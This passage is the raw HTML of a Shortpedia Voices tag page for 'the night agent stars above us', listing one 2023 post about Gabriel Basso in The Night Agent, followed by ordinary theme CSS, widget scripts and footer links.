        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_bb4" data-td_block_id="tdi_33_bb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_bb4" data-td_block_id="tdi_33_bb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The night agent stars above us</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: the night agent stars above us</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/gabriel-basso/" rel="bookmark" class="td-image-wrap " title="The Night Agent &#8211; Gabriel Basso Takes On The  Role Of A  Young Fbi Agent" ><img class="entry-thumb" src="[data-uri]" alt="Gabriel Basso, the night agent, the night agent netflix, the night agent netflix review, the night agent cast, the night agent review, the night agent trailer, the night agent rotten tomatoes, the night agent release date, the night agent netflix rotten tomatoes, the night agent episodes, the night agent imdb, the night agent actor, the night agent age rating, the night agent stars above us, what is the night agent about, the night agent actors, the night agent a novel, the night agent by matthew quirk, the night agent book wikipedia, the night agent book summary, the night agent book review, the night agent book wiki, the night agent book ending, the night agent book plot, the night agent decider" title="The Night Agent &#8211; Gabriel Basso Takes On The  Role Of A  Young Fbi Agent" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/The-night-agent-1200x900@deadline.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/gabriel-basso/" rel="bookmark" title="The Night Agent &#8211; Gabriel Basso Takes On The  Role Of A  Young Fbi Agent">The Night Agent &#8211; Gabriel Basso Takes On The  Role...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/janhvi-singh/">Janhvi Singh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T17:32:56+05:30" >March 31, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_66b td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_66b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_66b = new tdBlock();
block_tdi_40_66b.id = "tdi_40_66b";
block_tdi_40_66b.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_66b","tdc_css_class":"tdi_40_66b","tdc_css_class_style":"tdi_40_66b_rand_style"}';
block_tdi_40_66b.td_column_number = "1";
block_tdi_40_66b.block_type = "td_block_7";
block_tdi_40_66b.post_count = "3";
block_tdi_40_66b.found_posts = "4101";
block_tdi_40_66b.header_color = "";
block_tdi_40_66b.ajax_pagination_infinite_stop = "";
block_tdi_40_66b.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_66b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_66b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_986 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_986" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69748b937dc5e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
